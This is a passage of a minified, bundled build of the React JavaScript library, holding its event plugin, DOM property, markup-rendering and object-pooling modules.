i(o,t[o]);if("float"===o&&(o=p),a)n[o]=a;else{var u=c&&r.shorthandPropertyExpansions[o];if(u)for(var s in u)n[s]="";else n[o]=""}}}};a.measureMethods(h,"CSSPropertyOperations",{setValueForStyles:"setValueForStyles"}),t.exports=h},{105:105,130:130,132:132,143:143,150:150,155:155,4:4,71:71}],6:[function(e,t,n){function r(){this._callbacks=null,this._contexts=null}var o=e(24),a=e(23),i=e(144);a(r.prototype,{enqueue:function(e,t){this._callbacks=this._callbacks||[],this._contexts=this._contexts||[],this._callbacks.push(e),
this._contexts.push(t)},notifyAll:function(){var e=this._callbacks,t=this._contexts;if(e){e.length!==t.length?i(!1):void 0,this._callbacks=null,this._contexts=null;for(var n=0;n<e.length;n++)e[n].call(t[n]);e.length=0,t.length=0}},reset:function(){this._callbacks=null,this._contexts=null},destructor:function(){this.reset()}}),o.addPoolingTo(r),t.exports=r},{144:144,23:23,24:24}],7:[function(e,t,n){function r(e){var t=e.nodeName&&e.nodeName.toLowerCase();return"select"===t||"input"===t&&"file"===e.type}
function o(e){var t=x.getPooled(I.change,S,e,D(e));b.accumulateTwoPhaseDispatches(t),E.batchedUpdates(a,t)}function a(e){C.enqueueEvents(e),C.processEventQueue(!1)}function i(e,t){R=e,S=t,R.attachEvent("onchange",o)}function u(){R&&(R.detachEvent("onchange",o),R=null,S=null)}function s(e,t,n){return e===P.topChange?n:void 0}function l(e,t,n){e===P.topFocus?(u(),i(t,n)):e===P.topBlur&&u()}function c(e,t){R=e,S=t,T=e.value,k=Object.getOwnPropertyDescriptor(e.constructor.prototype,"value"),Object.defineProperty(R,
"value",L),R.attachEvent("onpropertychange",d)}function p(){R&&(delete R.value,R.detachEvent("onpropertychange",d),R=null,S=null,T=null,k=null)}function d(e){if("value"===e.propertyName){var t=e.srcElement.value;t!==T&&(T=t,o(e))}}function f(e,t,n){return e===P.topInput?n:void 0}function h(e,t,n){e===P.topFocus?(p(),c(t,n)):e===P.topBlur&&p()}function v(e,t,n){return e!==P.topSelectionChange&&e!==P.topKeyUp&&e!==P.topKeyDown||!R||R.value===T?void 0:(T=R.value,S)}function m(e){return e.nodeName&&"input"===
e.nodeName.toLowerCase()&&("checkbox"===e.type||"radio"===e.type)}function g(e,t,n){return e===P.topClick?n:void 0}var y=e(15),C=e(16),b=e(19),_=e(130),E=e(83),x=e(92),D=e(114),M=e(119),N=e(120),w=e(148),P=y.topLevelTypes,I={change:{phasedRegistrationNames:{bubbled:w({onChange:null}),captured:w({onChangeCapture:null})},dependencies:[P.topBlur,P.topChange,P.topClick,P.topFocus,P.topInput,P.topKeyDown,P.topKeyUp,P.topSelectionChange]}},R=null,S=null,T=null,k=null,O=!1;_.canUseDOM&&(O=M("change")&&(!("documentMode"in
document)||document.documentMode>8));var A=!1;_.canUseDOM&&(A=M("input")&&(!("documentMode"in document)||document.documentMode>9));var L={get:function(){return k.get.call(this)},set:function(e){T=""+e,k.set.call(this,e)}},U={eventTypes:I,extractEvents:function(e,t,n,o,a){var i,u;if(r(t)?O?i=s:u=l:N(t)?A?i=f:(i=v,u=h):m(t)&&(i=g),i){var c=i(e,t,n);if(c){var p=x.getPooled(I.change,c,o,a);return p.type="change",b.accumulateTwoPhaseDispatches(p),p}}u&&u(e,t,n)}};t.exports=U},{114:114,119:119,120:120,
130:130,148:148,15:15,16:16,19:19,83:83,92:92}],8:[function(e,t,n){var r=0,o={createReactRootIndex:function(){return r++}};t.exports=o},{}],9:[function(e,t,n){function r(e,t,n){var r=n>=e.childNodes.length?null:e.childNodes.item(n);e.insertBefore(t,r)}var o=e(12),a=e(67),i=e(71),u=e(124),s=e(125),l=e(144),c={dangerouslyReplaceNodeWithMarkup:o.dangerouslyReplaceNodeWithMarkup,updateTextContent:s,processUpdates:function(e,t){for(var n,i=null,c=null,p=0;p<e.length;p++)if(n=e[p],n.type===a.MOVE_EXISTING||
n.type===a.REMOVE_NODE){var d=n.fromIndex,f=n.parentNode.childNodes[d],h=n.parentID;f?void 0:l(!1),i=i||{},i[h]=i[h]||[],i[h][d]=f,c=c||[],c.push(f)}var v;if(v=t.length&&"string"==typeof t[0]?o.dangerouslyRenderMarkup(t):t,c)for(var m=0;m<c.length;m++)c[m].parentNode.removeChild(c[m]);for(var g=0;g<e.length;g++)switch(n=e[g],n.type){case a.INSERT_MARKUP:r(n.parentNode,v[n.markupIndex],n.toIndex);break;case a.MOVE_EXISTING:r(n.parentNode,i[n.parentID][n.fromIndex],n.toIndex);break;case a.SET_MARKUP:u(n.parentNode,
n.content);break;case a.TEXT_CONTENT:s(n.parentNode,n.content);break;case a.REMOVE_NODE:}}};i.measureMethods(c,"DOMChildrenOperations",{updateTextContent:"updateTextContent"}),t.exports=c},{12:12,124:124,125:125,144:144,67:67,71:71}],10:[function(e,t,n){function r(e,t){return(e&t)===t}var o=e(144),a={MUST_USE_ATTRIBUTE:1,MUST_USE_PROPERTY:2,HAS_SIDE_EFFECTS:4,HAS_BOOLEAN_VALUE:8,HAS_NUMERIC_VALUE:16,HAS_POSITIVE_NUMERIC_VALUE:48,HAS_OVERLOADED_BOOLEAN_VALUE:64,injectDOMPropertyConfig:function(e){var t=
a,n=e.Properties||{},i=e.DOMAttributeNamespaces||{},s=e.DOMAttributeNames||{},l=e.DOMPropertyNames||{},c=e.DOMMutationMethods||{};e.isCustomAttribute&&u._isCustomAttributeFunctions.push(e.isCustomAttribute);for(var p in n){u.properties.hasOwnProperty(p)?o(!1):void 0;var d=p.toLowerCase(),f=n[p],h={attributeName:d,attributeNamespace:null,propertyName:p,mutationMethod:null,mustUseAttribute:r(f,t.MUST_USE_ATTRIBUTE),mustUseProperty:r(f,t.MUST_USE_PROPERTY),hasSideEffects:r(f,t.HAS_SIDE_EFFECTS),hasBooleanValue:r(f,
t.HAS_BOOLEAN_VALUE),hasNumericValue:r(f,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:r(f,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:r(f,t.HAS_OVERLOADED_BOOLEAN_VALUE)};if(h.mustUseAttribute&&h.mustUseProperty?o(!1):void 0,!h.mustUseProperty&&h.hasSideEffects?o(!1):void 0,h.hasBooleanValue+h.hasNumericValue+h.hasOverloadedBooleanValue<=1?void 0:o(!1),s.hasOwnProperty(p)){var v=s[p];h.attributeName=v}i.hasOwnProperty(p)&&(h.attributeNamespace=i[p]),l.hasOwnProperty(p)&&(h.propertyName=
l[p]),c.hasOwnProperty(p)&&(h.mutationMethod=c[p]),u.properties[p]=h}}},i={},u={ID_ATTRIBUTE_NAME:"data-reactid",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(e){for(var t=0;t<u._isCustomAttributeFunctions.length;t++){var n=u._isCustomAttributeFunctions[t];if(n(e))return!0}return!1},getDefaultValueForProperty:function(e,t){var n,r=i[e];return r||(i[e]=r={}),t in r||(n=document.createElement(e),r[t]=n[t]),r[t]},injection:a};t.exports=u},{144:144}],
11:[function(e,t,n){function r(e){return c.hasOwnProperty(e)?!0:l.hasOwnProperty(e)?!1:s.test(e)?(c[e]=!0,!0):(l[e]=!0,!1)}function o(e,t){return null==t||e.hasBooleanValue&&!t||e.hasNumericValue&&isNaN(t)||e.hasPositiveNumericValue&&1>t||e.hasOverloadedBooleanValue&&t===!1}var a=e(10),i=e(71),u=e(122),s=(e(155),/^[a-zA-Z_][\w\.\-]*$/),l={},c={},p={createMarkupForID:function(e){return a.ID_ATTRIBUTE_NAME+"\x3d"+u(e)},setAttributeForID:function(e,t){e.setAttribute(a.ID_ATTRIBUTE_NAME,t)},createMarkupForProperty:function(e,
t){var n=a.properties.hasOwnProperty(e)?a.properties[e]:null;if(n){if(o(n,t))return"";var r=n.attributeName;return n.hasBooleanValue||n.hasOverloadedBooleanValue&&t===!0?r+'\x3d""':r+"\x3d"+u(t)}return a.isCustomAttribute(e)?null==t?"":e+"\x3d"+u(t):null},createMarkupForCustomAttribute:function(e,t){return r(e)&&null!=t?e+"\x3d"+u(t):""},setValueForProperty:function(e,t,n){var r=a.properties.hasOwnProperty(t)?a.properties[t]:null;if(r){var i=r.mutationMethod;if(i)i(e,n);else if(o(r,n))this.deleteValueForProperty(e,
t);else if(r.mustUseAttribute){var u=r.attributeName,s=r.attributeNamespace;s?e.setAttributeNS(s,u,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&n===!0?e.setAttribute(u,""):e.setAttribute(u,""+n)}else{var l=r.propertyName;r.hasSideEffects&&""+e[l]==""+n||(e[l]=n)}}else a.isCustomAttribute(t)&&p.setValueForAttribute(e,t,n)},setValueForAttribute:function(e,t,n){r(t)&&(null==n?e.removeAttribute(t):e.setAttribute(t,""+n))},deleteValueForProperty:function(e,t){var n=a.properties.hasOwnProperty(t)?
a.properties[t]:null;if(n){var r=n.mutationMethod;if(r)r(e,void 0);else if(n.mustUseAttribute)e.removeAttribute(n.attributeName);else{var o=n.propertyName,i=a.getDefaultValueForProperty(e.nodeName,o);n.hasSideEffects&&""+e[o]===i||(e[o]=i)}}else a.isCustomAttribute(t)&&e.removeAttribute(t)}};i.measureMethods(p,"DOMPropertyOperations",{setValueForProperty:"setValueForProperty",setValueForAttribute:"setValueForAttribute",deleteValueForProperty:"deleteValueForProperty"}),t.exports=p},{10:10,122:122,
155:155,71:71}],12:[function(e,t,n){function r(e){return e.substring(1,e.indexOf(" "))}var o=e(130),a=e(135),i=e(136),u=e(140),s=e(144),l=/^(<[^ \/>]+)/,c="data-danger-index",p={dangerouslyRenderMarkup:function(e){o.canUseDOM?void 0:s(!1);for(var t,n={},p=0;p<e.length;p++)e[p]?void 0:s(!1),t=r(e[p]),t=u(t)?t:"*",n[t]=n[t]||[],n[t][p]=e[p];var d=[],f=0;for(t in n)if(n.hasOwnProperty(t)){var h,v=n[t];for(h in v)if(v.hasOwnProperty(h)){var m=v[h];v[h]=m.replace(l,"$1 "+c+'\x3d"'+h+'" ')}for(var g=a(v.join(""),
i),y=0;y<g.length;++y){var C=g[y];C.hasAttribute&&C.hasAttribute(c)&&(h=+C.getAttribute(c),C.removeAttribute(c),d.hasOwnProperty(h)?s(!1):void 0,d[h]=C,f+=1)}}return f!==d.length?s(!1):void 0,d.length!==e.length?s(!1):void 0,d},dangerouslyReplaceNodeWithMarkup:function(e,t){o.canUseDOM?void 0:s(!1),t?void 0:s(!1),"html"===e.tagName.toLowerCase()?s(!1):void 0;var n;n="string"==typeof t?a(t,i)[0]:t,e.parentNode.replaceChild(n,e)}};t.exports=p},{130:130,135:135,136:136,140:140,144:144}],13:[function(e,
t,n){var r=e(148),o=[r({ResponderEventPlugin:null}),r({SimpleEventPlugin:null}),r({TapEventPlugin:null}),r({EnterLeaveEventPlugin:null}),r({ChangeEventPlugin:null}),r({SelectEventPlugin:null}),r({BeforeInputEventPlugin:null})];t.exports=o},{148:148}],14:[function(e,t,n){var r=e(15),o=e(19),a=e(96),i=e(65),u=e(148),s=r.topLevelTypes,l=i.getFirstReactDOM,c={mouseEnter:{registrationName:u({onMouseEnter:null}),dependencies:[s.topMouseOut,s.topMouseOver]},mouseLeave:{registrationName:u({onMouseLeave:null}),
dependencies:[s.topMouseOut,s.topMouseOver]}},p=[null,null],d={eventTypes:c,extractEvents:function(e,t,n,r,u){if(e===s.topMouseOver&&(r.relatedTarget||r.fromElement))return null;if(e!==s.topMouseOut&&e!==s.topMouseOver)return null;var d;if(t.window===t)d=t;else{var f=t.ownerDocument;d=f?f.defaultView||f.parentWindow:window}var h,v,m="",g="";if(e===s.topMouseOut?(h=t,m=n,v=l(r.relatedTarget||r.toElement),v?g=i.getID(v):v=d,v=v||d):(h=d,v=t,g=n),h===v)return null;var y=a.getPooled(c.mouseLeave,m,r,
u);y.type="mouseleave",y.target=h,y.relatedTarget=v;var C=a.getPooled(c.mouseEnter,g,r,u);return C.type="mouseenter",C.target=v,C.relatedTarget=h,o.accumulateEnterLeaveDispatches(y,C,m,g),p[0]=y,p[1]=C,p}};t.exports=d},{148:148,15:15,19:19,65:65,96:96}],15:[function(e,t,n){var r=e(147),o=r({bubbled:null,captured:null}),a=r({topAbort:null,topBlur:null,topCanPlay:null,topCanPlayThrough:null,topChange:null,topClick:null,topCompositionEnd:null,topCompositionStart:null,topCompositionUpdate:null,topContextMenu:null,
topCopy:null,topCut:null,topDoubleClick:null,topDrag:null,topDragEnd:null,topDragEnter:null,topDragExit:null,topDragLeave:null,topDragOver:null,topDragStart:null,topDrop:null,topDurationChange:null,topEmptied:null,topEncrypted:null,topEnded:null,topError:null,topFocus:null,topInput:null,topKeyDown:null,topKeyPress:null,topKeyUp:null,topLoad:null,topLoadedData:null,topLoadedMetadata:null,topLoadStart:null,topMouseDown:null,topMouseMove:null,topMouseOut:null,topMouseOver:null,topMouseUp:null,topPaste:null,
topPause:null,topPlay:null,topPlaying:null,topProgress:null,topRateChange:null,topReset:null,topScroll:null,topSeeked:null,topSeeking:null,topSelectionChange:null,topStalled:null,topSubmit:null,topSuspend:null,topTextInput:null,topTimeUpdate:null,topTouchCancel:null,topTouchEnd:null,topTouchMove:null,topTouchStart:null,topVolumeChange:null,topWaiting:null,topWheel:null}),i={topLevelTypes:a,PropagationPhases:o};t.exports=i},{147:147}],16:[function(e,t,n){var r=e(17),o=e(18),a=e(56),i=e(102),u=e(110),
s=e(144),l=(e(155),{}),c=null,p=function(e,t){e&&(o.executeDispatchesInOrder(e,t),e.isPersistent()||e.constructor.release(e))},d=function(e){return p(e,!0)},f=function(e){return p(e,!1)},h=null,v={injection:{injectMount:o.injection.injectMount,injectInstanceHandle:function(e){h=e},getInstanceHandle:function(){return h},injectEventPluginOrder:r.injectEventPluginOrder,injectEventPluginsByName:r.injectEventPluginsByName},eventNameDispatchConfigs:r.eventNameDispatchConfigs,registrationNameModules:r.registrationNameModules,
putListener:function(e,t,n){"function"!=typeof n?s(!1):void 0;var o=l[t]||(l[t]={});o[e]=n;var a=r.registrationNameModules[t];a&&a.didPutListener&&a.didPutListener(e,t,n)},getListener:function(e,t){var n=l[t];return n&&n[e]},deleteListener:function(e,t){var n=r.registrationNameModules[t];n&&n.willDeleteListener&&n.willDeleteListener(e,t);var o=l[t];o&&delete o[e]},deleteAllListeners:function(e){for(var t in l)if(l[t][e]){var n=r.registrationNameModules[t];n&&n.willDeleteListener&&n.willDeleteListener(e,
t),delete l[t][e]}},extractEvents:function(e,t,n,o,a){for(var u,s=r.plugins,l=0;l<s.length;l++){var c=s[l];if(c){var p=c.extractEvents(e,t,n,o,a);p&&(u=i(u,p))}}return u},enqueueEvents:function(e){e&&(c=i(c,e))},processEventQueue:function(e){var t=c;c=null,e?u(t,d):u(t,f),c?s(!1):void 0,a.rethrowCaughtError()},__purge:function(){l={}},__getListenerBank:function(){return l}};t.exports=v},{102:102,110:110,144:144,155:155,17:17,18:18,56:56}],17:[function(e,t,n){function r(){if(u)for(var e in s){var t=
s[e],n=u.indexOf(e);if(n>-1?void 0:i(!1),!l.plugins[n]){t.extractEvents?void 0:i(!1),l.plugins[n]=t;var r=t.eventTypes;for(var a in r)o(r[a],t,a)?void 0:i(!1)}}}function o(e,t,n){l.eventNameDispatchConfigs.hasOwnProperty(n)?i(!1):void 0,l.eventNameDispatchConfigs[n]=e;var r=e.phasedRegistrationNames;if(r){for(var o in r)if(r.hasOwnProperty(o)){var u=r[o];a(u,t,n)}return!0}return e.registrationName?(a(e.registrationName,t,n),!0):!1}function a(e,t,n){l.registrationNameModules[e]?i(!1):void 0,l.registrationNameModules[e]=
t,l.registrationNameDependencies[e]=t.eventTypes[n].dependencies}var i=e(144),u=null,s={},l={plugins:[],eventNameDispatchConfigs:{},registrationNameModules:{},registrationNameDependencies:{},injectEventPluginOrder:function(e){u?i(!1):void 0,u=Array.prototype.slice.call(e),r()},injectEventPluginsByName:function(e){var t=!1;for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];s.hasOwnProperty(n)&&s[n]===o||(s[n]?i(!1):void 0,s[n]=o,t=!0)}t&&r()},getPluginModuleForEvent:function(e){var t=e.dispatchConfig;
if(t.registrationName)return l.registrationNameModules[t.registrationName]||null;for(var n in t.phasedRegistrationNames)if(t.phasedRegistrationNames.hasOwnProperty(n)){var r=l.registrationNameModules[t.phasedRegistrationNames[n]];if(r)return r}return null},_resetEventPlugins:function(){u=null;for(var e in s)s.hasOwnProperty(e)&&delete s[e];l.plugins.length=0;var t=l.eventNameDispatchConfigs;for(var n in t)t.hasOwnProperty(n)&&delete t[n];var r=l.registrationNameModules;for(var o in r)r.hasOwnProperty(o)&&
delete r[o]}};t.exports=l},{144:144}],18:[function(e,t,n){function r(e){return e===m.topMouseUp||e===m.topTouchEnd||e===m.topTouchCancel}function o(e){return e===m.topMouseMove||e===m.topTouchMove}function a(e){return e===m.topMouseDown||e===m.topTouchStart}function i(e,t,n,r){var o=e.type||"unknown-event";e.currentTarget=v.Mount.getNode(r),t?f.invokeGuardedCallbackWithCatch(o,n,e,r):f.invokeGuardedCallback(o,n,e,r),e.currentTarget=null}function u(e,t){var n=e._dispatchListeners,r=e._dispatchIDs;
if(Array.isArray(n))for(var o=0;o<n.length&&!e.isPropagationStopped();o++)i(e,t,n[o],r[o]);else n&&i(e,t,n,r);e._dispatchListeners=null,e._dispatchIDs=null}function s(e){var t=e._dispatchListeners,n=e._dispatchIDs;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++){if(t[r](e,n[r]))return n[r]}else if(t&&t(e,n))return n;return null}function l(e){var t=s(e);return e._dispatchIDs=null,e._dispatchListeners=null,t}function c(e){var t=e._dispatchListeners,n=e._dispatchIDs;Array.isArray(t)?
h(!1):void 0;var r=t?t(e,n):null;return e._dispatchListeners=null,e._dispatchIDs=null,r}function p(e){return!!e._dispatchListeners}var d=e(15),f=e(56),h=e(144),v=(e(155),{Mount:null,injectMount:function(e){v.Mount=e}}),m=d.topLevelTypes,g={isEndish:r,isMoveish:o,isStartish:a,executeDirectDispatch:c,executeDispatchesInOrder:u,executeDispatchesInOrderStopAtTrue:l,hasDispatches:p,getNode:function(e){return v.Mount.getNode(e)},getID:function(e){return v.Mount.getID(e)},injection:v};t.exports=g},{144:144,
15:15,155:155,56:56}],19:[function(e,t,n){function r(e,t,n){var r=t.dispatchConfig.phasedRegistrationNames[n];return y(e,r)}function o(e,t,n){var o=t?g.bubbled:g.captured,a=r(e,n,o);a&&(n._dispatchListeners=v(n._dispatchListeners,a),n._dispatchIDs=v(n._dispatchIDs,e))}function a(e){e&&e.dispatchConfig.phasedRegistrationNames&&h.injection.getInstanceHandle().traverseTwoPhase(e.dispatchMarker,o,e)}function i(e){e&&e.dispatchConfig.phasedRegistrationNames&&h.injection.getInstanceHandle().traverseTwoPhaseSkipTarget(e.dispatchMarker,
o,e)}function u(e,t,n){if(n&&n.dispatchConfig.registrationName){var r=n.dispatchConfig.registrationName,o=y(e,r);o&&(n._dispatchListeners=v(n._dispatchListeners,o),n._dispatchIDs=v(n._dispatchIDs,e))}}function s(e){e&&e.dispatchConfig.registrationName&&u(e.dispatchMarker,null,e)}function l(e){m(e,a)}function c(e){m(e,i)}function p(e,t,n,r){h.injection.getInstanceHandle().traverseEnterLeave(n,r,u,e,t)}function d(e){m(e,s)}var f=e(15),h=e(16),v=(e(155),e(102)),m=e(110),g=f.PropagationPhases,y=h.getListener,
C={accumulateTwoPhaseDispatches:l,accumulateTwoPhaseDispatchesSkipTarget:c,accumulateDirectDispatches:d,accumulateEnterLeaveDispatches:p};t.exports=C},{102:102,110:110,15:15,155:155,16:16}],20:[function(e,t,n){function r(e){this._root=e,this._startText=this.getText(),this._fallbackText=null}var o=e(24),a=e(23),i=e(117);a(r.prototype,{destructor:function(){this._root=null,this._startText=null,this._fallbackText=null},getText:function(){return"value"in this._root?this._root.value:this._root[i()]},getData:function(){if(this._fallbackText)return this._fallbackText;
var e,t,n=this._startText,r=n.length,o=this.getText(),a=o.length;for(e=0;r>e&&n[e]===o[e];e++);var i=r-e;for(t=1;i>=t&&n[r-t]===o[a-t];t++);var u=t>1?1-t:void 0;return this._fallbackText=o.slice(e,u),this._fallbackText}}),o.addPoolingTo(r),t.exports=r},{117:117,23:23,24:24}],21:[function(e,t,n){var r,o=e(10),a=e(130),i=o.injection.MUST_USE_ATTRIBUTE,u=o.injection.MUST_USE_PROPERTY,s=o.injection.HAS_BOOLEAN_VALUE,l=o.injection.HAS_SIDE_EFFECTS,c=o.injection.HAS_NUMERIC_VALUE,p=o.injection.HAS_POSITIVE_NUMERIC_VALUE,
d=o.injection.HAS_OVERLOADED_BOOLEAN_VALUE;if(a.canUseDOM){var f=document.implementation;r=f&&f.hasFeature&&f.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")}var h={isCustomAttribute:RegExp.prototype.test.bind(/^(data|aria)-[a-z_][a-z\d_.\-]*$/),Properties:{accept:null,acceptCharset:null,accessKey:null,action:null,allowFullScreen:i|s,allowTransparency:i,alt:null,async:s,autoComplete:null,autoPlay:s,capture:i|s,cellPadding:null,cellSpacing:null,charSet:i,challenge:i,checked:u|
s,classID:i,className:r?i:u,cols:i|p,colSpan:null,content:null,contentEditable:null,contextMenu:i,controls:u|s,coords:null,crossOrigin:null,data:null,dateTime:i,"default":s,defer:s,dir:null,disabled:i|s,download:d,draggable:null,encType:null,form:i,formAction:i,formEncType:i,formMethod:i,formNoValidate:s,formTarget:i,frameBorder:i,headers:null,height:i,hidden:i|s,high:null,href:null,hrefLang:null,htmlFor:null,httpEquiv:null,icon:null,id:u,inputMode:i,integrity:null,is:i,keyParams:i,keyType:i,kind:null,
label:null,lang:null,list:i,loop:u|s,low:null,manifest:i,marginHeight:null,marginWidth:null,max:null,maxLength:i,media:i,mediaGroup:null,method:null,min:null,minLength:i,multiple:u|s,muted:u|s,name:null,noValidate:s,open:s,optimum:null,pattern:null,placeholder:null,poster:null,preload:null,radioGroup:null,readOnly:u|s,rel:null,required:s,role:i,rows:i|p,rowSpan:null,sandbox:null,scope:null,scoped:s,scrolling:null,seamless:i|s,selected:u|s,shape:null,size:i|p,sizes:i,span:p,spellCheck:null,src:null,
srcDoc:u,srcLang:null,srcSet:i,start:c,step:null,style:null,summary:null,tabIndex:null,target:null,title:null,type:null,useMap:null,value:u|l,width:i,wmode:i,wrap:null,about:i,datatype:i,inlist:i,prefix:i,property:i,resource:i,"typeof":i,vocab:i,autoCapitalize:null,autoCorrect:null,autoSave:null,color:null,itemProp:i,itemScope:i|s,itemType:i,itemID:i,itemRef:i,results:null,security:i,unselectable:i},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},
DOMPropertyNames:{autoCapitalize:"autocapitalize",autoComplete:"autocomplete",autoCorrect:"autocorrect",autoFocus:"autofocus",autoPlay:"autoplay",autoSave:"autosave",encType:"encoding",hrefLang:"hreflang",radioGroup:"radiogroup",spellCheck:"spellcheck",srcDoc:"srcdoc",srcSet:"srcset"}};t.exports=h},{10:10,130:130}],22:[function(e,t,n){function r(e){null!=e.checkedLink&&null!=e.valueLink?l(!1):void 0}function o(e){r(e),null!=e.value||null!=e.onChange?l(!1):void 0}function a(e){r(e),null!=e.checked||
null!=e.onChange?l(!1):void 0}function i(e){if(e){var t=e.getName();if(t)return" Check the render method of `"+t+"`."}return""}var u=e(74),s=e(73),l=e(144),c=(e(155),{button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0}),p={value:function(e,t,n){return!e[t]||c[e.type]||e.onChange||e.readOnly||e.disabled?null:new Error("You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`.")},
checked:function(e,t,n){return!e[t]||e.onChange||e.readOnly||e.disabled?null:new Error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")},onChange:u.func},d={},f={checkPropTypes:function(e,t,n){for(var r in p){if(p.hasOwnProperty(r))var o=p[r](t,r,e,s.prop);if(o instanceof Error&&!(o.message in d)){d[o.message]=!0;i(n)}}},getValue:function(e){return e.valueLink?
(o(e),e.valueLink.value):e.value},getChecked:function(e){return e.checkedLink?(a(e),e.checkedLink.value):e.checked},executeOnChange:function(e,t){return e.valueLink?(o(e),e.valueLink.requestChange(t.target.value)):e.checkedLink?(a(e),e.checkedLink.requestChange(t.target.checked)):e.onChange?e.onChange.call(void 0,t):void 0}};t.exports=f},{144:144,155:155,73:73,74:74}],23:[function(e,t,n){function r(e,t){if(null==e)throw new TypeError("Object.assign target cannot be null or undefined");for(var n=Object(e),
r=Object.prototype.hasOwnProperty,o=1;o<arguments.length;o++){var a=arguments[o];if(null!=a){var i=Object(a);for(var u in i)r.call(i,u)&&(n[u]=i[u])}}return n}t.exports=r},{}],24:[function(e,t,n){var r=e(144),o=function(e){var t=this;if(t.instancePool.length){var n=t.instancePool.pop();return t.call(n,e),n}return new t(e)},a=function(e,t){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,e,t),r}return new n(e,t)},i=function(e,t,n){var r=this;if(r.instancePool.length){var o=
r.instancePool.pop();return r.call(o,e,t,n),o}return new r(e,t,n)},u=function(e,t,n,r){var o=this;if(o.instancePool.length){var a=o.instancePool.pop();return o.call(a,e,t,n,r),a}return new o(e,t,n,r)},s=function(e,t,n,r,o){var a=this;if(a.instancePool.length){var i=a.instancePool.pop();return a.call(i,e,t,n,r,o),i}return new a(e,t,n,r,o)},l=function(e){var t=this;e instanceof t?void 0:r(!1),e.destructor(),t.instancePool.length<t.poolSize&&t.instancePool.push(e)},c=10,p=o,d=function(e,t){var n=e;return n.instancePool=
[],n.getPooled=t||p,n.poolSize||(n.poolSize=c),n.release=l,n},f={addPoolingTo:d,oneArgumentPooler:o,twoArgumentPooler:a,threeArgumentPooler:i,fourArgumentPooler:u,fiveArgumentPooler:s};t.exports=f},{144:144}],25:[function(e,t,n){var r=(e(62),e(108)),o=(e(155),"_getDOMNodeDidWarn"),a={getDOMNode:function(){return this.constructor[o]=!0,r(this)}};t.exports=a},{108:108,155:155,62:62}],26:[function(e,t,n){function r(e){return Object.prototype.hasOwnProperty.call(e,m)||(e[m]=h++,d[e[m]]={}),d[e[m]]}var o=
e(15),a=e(16),i=e(17),u=e(57),s=e(71),l=e(101),c=e(23),p=e(119),d={},f=!1,h=0,v={topAbort:"abort",topBlur:"blur",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",
topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",
topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},m="_reactListenersID"+String(Math.random()).slice(2),
g=c({},u,{ReactEventListener:null,injection:{injectReactEventListener:function(e){e.setHandleTopLevel(g.handleTopLevel),g.ReactEventListener=e}},setEnabled:function(e){g.ReactEventListener&&g.ReactEventListener.setEnabled(e)},isEnabled:function(){return!(!g.ReactEventListener||!g.ReactEventListener.isEnabled())},listenTo:function(e,t){for(var n=t,a=r(n),u=i.registrationNameDependencies[e],s=o.topLevelTypes,l=0;l<u.length;l++){var c=u[l];a.hasOwnProperty(c)&&a[c]||(c===s.topWheel?p("wheel")?g.ReactEventListener.trapBubbledEvent(s.topWheel,
"wheel",n):p("mousewheel")?g.ReactEventListener.trapBubbledEvent(s.topWheel,"mousewheel",n):g.ReactEventListener.trapBubbledEvent(s.topWheel,"DOMMouseScroll",n):c===s.topScroll?p("scroll",!0)?g.ReactEventListener.trapCapturedEvent(s.topScroll,"scroll",n):g.ReactEventListener.trapBubbledEvent(s.topScroll,"scroll",g.ReactEventListener.WINDOW_HANDLE):c===s.topFocus||c===s.topBlur?(p("focus",!0)?(g.ReactEventListener.trapCapturedEvent(s.topFocus,"focus",n),g.ReactEventListener.trapCapturedEvent(s.topBlur,
"blur",n)):p("focusin")&&(g.ReactEventListener.trapBubbledEvent(s.topFocus,"focusin",n),g.ReactEventListener.trapBubbledEvent(s.topBlur,"focusout",n)),a[s.topBlur]=!0,a[s.topFocus]=!0):v.hasOwnProperty(c)&&g.ReactEventListener.trapBubbledEvent(c,v[c],n),a[c]=!0)}},trapBubbledEvent:function(e,t,n){return g.ReactEventListener.trapBubbledEvent(e,t,n)},trapCapturedEvent:function(e,t,n){return g.ReactEventListener.trapCapturedEvent(e,t,n)},ensureScrollValueMonitoring:function(){if(!f){var e=l.refreshScrollValues;
